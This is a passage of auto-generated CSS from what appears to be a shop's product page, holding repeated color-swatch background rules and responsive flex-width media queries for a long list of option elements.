.tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-68693ff472ec5bc .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-69693ff472ec7cd .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-544649 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-70693ff472ecb3d .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-71693ff472ecd5f .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-72693ff472ecef7 .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-73693ff472ed0ac .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-74693ff472ed1fb .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-75693ff472ed35b .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-76693ff472ed4a2 .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-77693ff472ed5e6 .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-78693ff472ed73f .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-79693ff472ed8e5 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-80693ff472eda45 .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-81693ff472edb8f .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-544649 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-82693ff472edebd .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-83693ff472ee024 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-84693ff472ee214 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-85693ff472ee3a6 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-86693ff472ee4f4 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-87693ff472ee66f .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-88693ff472ee86a .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-89693ff472ee9ba .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-90693ff472eeb78 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-91693ff472eed3b .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-92693ff472eef29 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-93693ff472ef14a .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-94693ff472ef389 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-95693ff472ef6fa .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-96693ff472ef909 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-97693ff472efb64 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-98693ff472efd7b .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-99693ff472eff7b .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-544649 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-100693ff472f02df .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-101693ff472f0612 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-102693ff472f094d .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-103693ff472f0b9f .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-104693ff472f0d06 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-105693ff472f0ed1 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-544649 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-106693ff472f11cb .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-107693ff472f142d .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-108693ff472f15ec .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-109693ff472f1763 .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-110693ff472f19ca .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-111693ff472f1b3d .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-112693ff472f1cc0 .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-113693ff472f1ec1 .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-114693ff472f201d .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-115693ff472f2181 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-116693ff472f22d0 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-117693ff472f2418 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-118693ff472f2573 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-119693ff472f26c2 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-120693ff472f2808 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-121693ff472f2975 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-122693ff472f2ae2 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-123693ff472f2c27 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-124693ff472f2d90 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-125693ff472f2f4d .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-544649 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-126693ff472f3211 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-127693ff472f336c .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-128693ff472f3505 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-129693ff472f3686 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-130693ff472f37d1 .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-131693ff472f3941 .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-544649 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-132693ff472f3b87 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-133693ff472f3d53 .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-134693ff472f3f52 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-135693ff472f40cd .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-136693ff472f4219 .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-544649 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-137693ff4730025c .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-138693ff473003b6 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-139693ff4730051c .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-140693ff47300677 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-141693ff473007e9 .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-142693ff47300a10 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-143693ff47300b7a .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-144693ff47300d9c .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-145693ff47300fb0 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-146693ff4730121c .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-147693ff47301456 .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-544649 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-148693ff47301986 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-149693ff47301b8a .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-150693ff47301db8 .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-151693ff47301fe8 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-152693ff47302220 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-153693ff4730237c .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-154693ff47302535 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-155693ff4730278e .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-156693ff4730294a .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-157693ff47302ad7 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-158693ff47302d0a .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-159693ff47302e73 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-160693ff47303098 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-161693ff4730328d .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-162693ff473033e2 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-163693ff473035e0 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-164693ff473037e9 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-165693ff473039ca .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-544649 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-166693ff47303d7b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-167693ff47303f9f .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-168693ff473041bb .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-169693ff473043ea .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-170693ff47304709 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-171693ff473048db .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-172693ff47304af2 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-173693ff47304d2a .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-174693ff47304ec4 .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-175693ff473050ea .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-176693ff47305309 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-177693ff473054ca .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-544649 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-178693ff4730581e .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-179693ff47305a68 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-180693ff47305cc8 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-181693ff47305e22 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-182693ff47306000 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-183693ff4730627c .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-184693ff47306602 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-185693ff47306801 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-186693ff4730697c .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-187693ff47306bab .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-544649 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-188693ff47306f47 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-189693ff4730718a .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-190693ff473073ca .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-191693ff47307684 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-192693ff473078c6 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-193693ff47307aff .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-194693ff47307d2d .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-195693ff47307f93 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-196693ff473081cb .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-197693ff47308479 .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-198693ff473086b5 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-199693ff4730885b .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-200693ff473089f2 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-201693ff47308bea .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-202693ff47308de8 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-203693ff4730900f .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-204693ff47309250 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-544649 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-205693ff4730961e .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-206693ff47309793 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-207693ff47309a1a .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-208693ff47309c93 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-209693ff47309edf .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-210693ff4730a0fd .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-544649 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-211693ff4730a517 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-212693ff4730a9ea .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_20-2-213693ff4730acbf .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-214693ff4730af12 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-215693ff4730b16c .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-216693ff4730b414 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-217693ff4730b657 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-218693ff4730b867 .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-219693ff4730ba84 .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-220693ff4730be67 .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-221693ff4730c06d .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-544649 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-222693ff4730c43c .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-223693ff4730c661 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-224693ff4730c852 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-225693ff4730ca82 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-226693ff4730cdfa .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-227693ff4730cff3 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-544649 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-228693ff4730d45d .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-229693ff4730d6ff .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-230693ff4730da20 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_22-3-231693ff4730dcb9 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_22-4-232693ff4730df2f .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-233693ff4730e146 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-234693ff4730e350 .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-235693ff4730e54b .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-236693ff4730e736 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-544649 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 